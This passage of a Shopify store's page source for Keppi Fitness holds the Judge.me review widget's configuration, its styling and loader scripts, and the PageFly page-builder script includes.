reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#da0621","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"store_summary_widget_heading":"Customers rate this store","store_summary_widget_button_text":"View customer reviews","store_summary_widget_button_theme_text":"See AI reviews summary","widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","confirm_email_screen_title_text":"Confirm your email","confirm_email_screen_message_text":"To help keep reviews authentic, we'll send you a secure link to continue writing your review. It only takes a moment.","check_email_screen_title_text":"Check your email","check_email_screen_message_text":"We sent you an email to {{ email }}. Click the button on the email to continue.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"@media only screen and (min-width: 800px) { \n    .jdgm-rev.jdgm-rev { \n        width: calc(25% - 15px) !important; \n    } \n}\n","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_revamp_dual_publish_end_date":"2026-02-11T15:25:49.000+00:00","review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_card_section_size":"small","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"standard_text","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_review_dates":false,"all_reviews_widget_v2025_card_section_size":"small","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_widget_thumb":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","reviews_grid_widget_show_sample_reviews":false,"reviews_grid_widget_review_selection":"all","reviews_grid_widget_select_products":[],"reviews_grid_widget_show_media_only":false,"reviews_grid_widget_display_order":"media_first","reviews_grid_widget_columns_desktop":3,"reviews_grid_widget_rows_desktop":3,"reviews_grid_widget_columns_mobile":2,"reviews_grid_widget_rows_mobile":6,"reviews_grid_widget_show_stars":true,"reviews_grid_widget_show_reviewer_name":true,"reviews_grid_widget_show_review_title_on_hover_desktop":true,"reviews_grid_widget_corner_styling":"soft","reviews_grid_widget_card_spacing":"medium","reviews_grid_widget_header_text_color":"#000000","reviews_grid_widget_star_and_reviewer_name_color":"#F9F9F9","reviews_grid_widget_overlay_and_background_color":"#000000","reviews_grid_widget_content_color":"#F9F9F9","reviews_grid_widget_header_text":"From our customers","reviews_grid_widget_show_average_rating":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/keppifitness.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Keppi Fitness","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","require_verification_before_submit":false,"can_be_branded":true,"reply_name_text":"Keppi Fitness"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #da0621;--jdgm-secondary-color: rgba(218,6,33,0.1);--jdgm-star-color: #fc0;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #da0621;--jdgm-paginate-color: #da0621;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #da0621}.jdgm-histogram__bar-content{background-color:#da0621}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#da0621}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFCC00}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Keppi Fitness'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'>@media only screen and (min-width: 800px){.jdgm-review-widget .jdgm-rev.jdgm-rev{width:calc(25% - 15px) !important}}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c8b98-5f40-7ec3-8db4-05a032314927/judgeme-extensions-369/assets/",jdgm.CDN_API_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css")
)}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"170060021953":{"html":"","css":"","js":""},"170778624193":{"html":"","css":".jdgm-widget.jdgm-widget {\nmargin-top: 14px;\nmargin-bottom: 14px;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "bench5000",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1771890490000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-glider.js' defer='defer'></script>

